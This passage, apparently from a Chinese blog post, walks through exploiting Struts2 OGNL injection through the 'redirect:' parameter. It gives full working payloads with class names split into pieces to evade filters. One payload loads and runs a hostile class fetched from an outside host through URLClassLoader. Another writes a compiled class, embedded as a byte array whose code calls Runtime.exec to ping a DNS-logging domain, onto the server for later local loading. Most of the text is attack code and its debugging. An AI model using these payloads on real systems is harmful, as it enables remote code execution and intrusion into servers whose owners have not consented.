 写入了四个字节的内容`aaaa`
写入了四个字节的内容`aaaa`
再次查看文件大小
 大小更改,文件写入成功
大小更改,文件写入成功
dispatcher绕过一样拼接,几乎快放弃的时候,想到了加载恶意类去执行命令的这个方法1 | // Filename: hello.java |
1 | $ javac hello.java |
class1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("http://x.x.x.x:8000/")},#cc0=new java.net.URLClassLoader(#bb0),#cc0.loadClass("hello"),#cc0.newInstance(),#ot.print(#cc0.getClass()),#ot.flush(),#ot.close()} |
转换成java代码如下:
1 | URL[] a = new URL[]{new URL("http://x.x.x.x:8000/")}; |

这里不知道为什么失败了,后面一步步调试,发现loadClass可以发起请求

但是实例化的时候出错了,后面也找不到什么解决方法,停滞了相当长的一段时间
后续又遇到了一个Struts2 016,然后循着之前所思考的继续往下,更改了实例化的方法,最终成功了,具体成功payload如下:
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("http://x.x.x.x:8000/")},#cc0=new java.net.URLClassLoader(#bb0),#cc1=#cc0.loadClass("hello"),#cc1.getDeclaredMethods()[0].invoke(#cc1.newInstance()),#ot.print(),#ot.flush(),#ot.close()} |
1 | URL[] a = new URL[]{new URL("http://x.x.x.x:8000/")}; |
使用getDeclaredMethods与invoke是可以成功加载恶意类执行命令的


后面又想了一会,如果在一个不出网的环境下,那怎么可以加载恶意类去执行命令呢,想到了之前的写入文件,先写入恶意类到本地,然后通过file协议去加载本地的恶意类,进而达到执行命令的目的
一开始想用base64编码class文件进行写入,但是这里不知道为什么Base64的类引入不了,java.util.Base64和sun.misc.BASE64Decoder都不行


这里打印了类名,但是无回显,说明payload内部环节有误
后面转变了一下思路,base64如果不行,那我如果用byte[]去写入文件,是不是也可以做到无损?
这里沿用之前写webshell的类,即new java.io.BufferedWriter(new java.io.FileWriter())
还是之前的hello.java文件(其实这里如果实际当中利用,推荐写入还是为hello.class,因为需要加载恶意类,需要同一名称,下文为了区分开,我取了其他名称)
读取hello.class的文件为byte[]
1 | public static void main(String[] args) throws IOException { |

payload如下:
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedWriter(new java.io.FileWriter("/xxxxx/classes/hellotest.class",true)),#a=new byte[]{-54,-2,-70,-66,0,0,0,52,0,37,10,0,10,0,22,7,0,23,8,0,24,8,0,25,10,0,26,0,27,10,0,26,0,28,7,0,29,7,0,30,10,0,8,0,22,7,0,31,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,30,7,0,29,1,0,4,109,97,105,110,1,0,22,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,86,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,10,104,101,108,108,111,46,106,97,118,97,12,0,11,0,12,1,0,16,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,1,0,4,112,105,110,103,1,0,29,116,101,115,116,46,51,57,100,57,48,56,101,102,46,100,110,115,46,49,52,51,51,46,101,117,46,111,114,103,7,0,32,12,0,33,0,34,12,0,35,0,36,1,0,19,106,97,118,97,47,108,97,110,103,47,69,120,99,101,112,116,105,111,110,1,0,5,104,101,108,108,111,1,0,16,106,97,118,97,47,108,97,110,103,47,79,98,106,101,99,116,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,40,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,0,33,0,8,0,10,0,0,0,0,0,2,0,1,0,11,0,12,0,1,0,13,0,0,0,106,0,4,0,3,0,0,0,32,42,-73,0,1,5,-67,0,2,89,3,18,3,83,89,4,18,4,83,76,-72,0,5,43,-74,0,6,77,-89,0,4,76,-79,0,1,0,4,0,27,0,30,0,7,0,2,0,14,0,0,0,26,0,6,0,0,0,5,0,4,0,8,0,19,0,9,0,27,0,12,0,30,0,11,0,31,0,13,0,15,0,0,0,16,0,2,-1,0,30,0,1,7,0,16,0,1,7,0,17,0,0,9,0,18,0,19,0,1,0,13,0,0,0,37,0,2,0,2,0,0,0,9,-69,0,8,89,-73,0,9,76,-79,0,0,0,1,0,14,0,0,0,10,0,2,0,0,0,16,0,8,0,17,0,1,0,20,0,0,0,2,0,21},#bb0.append(new java.lang.String(#a)),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()} |
这里写入成功,但是发现两者有很明显的字节差距

而且反编译为空,识别不了

猜测是因为new java.lang.String的时候编码导致的这个问题,所以继续去找有没有直接写字节的方法
后面找到java.io.FileOutputStream这个方法,直接通过write可以写入字节,poc如下:
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.FileOutputStream("/xxxxx/classes/hello3.class"),#a=new byte[]{-54,-2,-70,-66,0,0,0,52,0,37,10,0,10,0,22,7,0,23,8,0,24,8,0,25,10,0,26,0,27,10,0,26,0,28,7,0,29,7,0,30,10,0,8,0,22,7,0,31,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,30,7,0,29,1,0,4,109,97,105,110,1,0,22,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,86,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,10,104,101,108,108,111,46,106,97,118,97,12,0,11,0,12,1,0,16,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,1,0,4,112,105,110,103,1,0,29,116,101,115,116,46,51,57,100,57,48,56,101,102,46,100,110,115,46,49,52,51,51,46,101,117,46,111,114,103,7,0,32,12,0,33,0,34,12,0,35,0,36,1,0,19,106,97,118,97,47,108,97,110,103,47,69,120,99,101,112,116,105,111,110,1,0,5,104,101,108,108,111,1,0,16,106,97,118,97,47,108,97,110,103,47,79,98,106,101,99,116,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,40,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,0,33,0,8,0,10,0,0,0,0,0,2,0,1,0,11,0,12,0,1,0,13,0,0,0,106,0,4,0,3,0,0,0,32,42,-73,0,1,5,-67,0,2,89,3,18,3,83,89,4,18,4,83,76,-72,0,5,43,-74,0,6,77,-89,0,4,76,-79,0,1,0,4,0,27,0,30,0,7,0,2,0,14,0,0,0,26,0,6,0,0,0,5,0,4,0,8,0,19,0,9,0,27,0,12,0,30,0,11,0,31,0,13,0,15,0,0,0,16,0,2,-1,0,30,0,1,7,0,16,0,1,7,0,17,0,0,9,0,18,0,19,0,1,0,13,0,0,0,37,0,2,0,2,0,0,0,9,-69,0,8,89,-73,0,9,76,-79,0,0,0,1,0,14,0,0,0,10,0,2,0,0,0,16,0,8,0,17,0,1,0,20,0,0,0,2,0,21},#bb0.write(#a),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()} |
得到的结果如下:

反编译也成功

那么进行本地的file协议加载class类
